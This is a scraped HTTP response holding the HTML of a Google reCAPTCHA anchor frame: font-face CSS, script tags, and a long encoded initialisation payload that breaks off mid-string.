

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Ld1a7EqAAAAADEMv50EFboqaHGPRVTlY3ath2Un&co=aHR0cHM6Ly93d3cuaXN0YXJ0ZWsuY29tOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=normal&anchor-ms=20000&execute-ms=30000&cb=i09lx7ypjg4z
body_size: 49351
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="SlDQurM61dhsk0dL-bT4ig" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="SlDQurM61dhsk0dL-bT4ig">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="SlDQurM61dhsk0dL-bT4ig">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\[base64]/fStrwqxuKsKEw6fCvcKWw4ArwrrDmWNLwpVOwpVwfQoIB8OyFk/DnQbCgsOHw6MPw4Fjw6h1YnpaIsKlLjvCuMK5Z8OQJ11dZw/DjnVSwq3DkVNkFsKVw5BHwr5Tw406wp1ad3xYHcO1QcONw5hwwqh9w6rDpcK3AMKNwodIAAgAQsKrwr1zNQwmZC4DwozDicOvAcKsNcO2OizChxjCgcOeDcKCDV1xw4TDjMOuS8OHwqAtPcKVM3DCuMOzw6fClWnCsRxFw6/CrMOAw68qX0N2PcKjCQnCnDvCoEURwpvDp8O3w5jDmRbDpyBsNgVHYsKfwqstPsOrw71RwpF5KcKPwqrDiMOvw5oQw4/CgQp2IgvCpcOZw6hBXcKRw6rDhMKDw4zCiAo/[base64]/CoUQ9wolVDcK/RQrDvXPCpcODw6HDmMKjX8KtwpsxwoXCo8KbwpN4NcO8woHCvMKJFcKXawPDnsOHKx/Dl3ZbL8KDwqXCm8OcR8K/e8KCwp7CpmvDvxrDmyDCuQ7CkMOJLDo9w4tyw6HDgcKsO3/Dr2/CjSsMw7fCqsKeF8KzwoMUw59XwpLClcO0V8OwBmXCuMKEw57DoQHCuWLDicKWw41gMcOoVV0iYMKqO8KgHsKrPWsgAsK4wpEqDHbCt8K9XcOqw7I/[base64]/[base64]/S8OCGcORwqnDucOaYmdHw6zCjFbDmsOHMcOmwpDCrxvCsSwoeMOiDzlaPsOFw5x0w7oaw5HChcOpMg12w6jChC/DtcK8bxxFw7rCtTfCksOdwrjDrGXCiQc1H0/DgXcDDMK1wpHCqBDDrMOsESfCtUBgJElVc8KFQn/CmMOfwowswqAEw75IFMKsw6bCtMOIwo/CqR7CqEFiAMOhCsKQMXvClsKIYxwMN8ORZ20MLQrDssKOwpTDq0vCjcKDwrMRwoMowpg8w5UjcHnClcO6YcKZH8OjWsKuRcKEwoAuw5V+ejwbR086w4XDkW/DkWVBwonCsMOxSg1ZJC7Dn8KdH0tYNcK4MhnCh8KeBSpXwqRPwpnCgMObUG3CpCvCi8KywqXCncK5NS7DnF7DiUXCi8OxCV3DiUQ2IQ3ChSERw47Cu8OaUw/Doz8nw4TDkMKJw67CjsOmZX1XYVg9L8K6wpBzEcO1GUlfw7IJw5XCowrDssOsw7E8YWpvwpBdw6Fhw5fDpT3CncOYw4oSwpkhw5rDl0RjFkHDsx3Ck2tROA0zccKmwox4ZsOswpTCq8KiPsO2wq3Co8OkNzxxJAXDoMOfw40vSzbDsWEyCh8qM8O4Nw/CicKHw58YbxlLQR7DiMKbIsK+PsK2wpjDvsOeDmbDikbDpDcXw73DhMKNdU/CrwgtQ1zDsQMDw4k+P8OJCh3DsTfDgcK8f0wMO0HCuggqw5A3R3EFwr9gwpkeR1nDpcOWwpPCmVozQ8KxFcKDGcOXBEg4B8KNG8KqwoYOw6vCgx5uGT/Dgh44AMKzDVZXGiMXNFADKDTCt2XDmULDrCg/[base64]/fxJDJ8O9w70mwp7DrynDtMO3w57DgcKHwqI9w5fCvlfCrcKJEcK0wpfDkcOewofDsV7CiHA6UUfCjHYNw4oawqLChwnDtcOiw4/DgCNcacK7w4vClsKhX8O8w7pFw5XDvcKQw5XDtMKGwoHDiMOsDDc0QTAhw7B+dsK5N8KIbVdacCQPw5rDh8Obw6QgwprCqmwVw58pw77Cm3LColJ7wo/DqVPCpcKEf3F6V0bCl8KLXsOBwq8TeMKswoLChRfCrsO0XMO5GWLDrlYZw4jDpzHCtWUeTcKPw7LDuynDvMOaH8KoTHcwQcOgw4ADJH